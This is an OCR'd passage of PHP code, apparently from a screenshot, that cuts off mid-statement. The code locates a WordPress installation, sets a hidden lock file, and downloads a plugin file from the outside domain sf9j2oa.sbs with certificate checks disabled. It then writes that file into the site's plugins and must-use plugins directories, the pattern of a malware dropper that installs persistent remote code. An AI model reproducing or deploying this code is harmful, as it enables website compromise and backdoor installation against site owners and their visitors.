
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(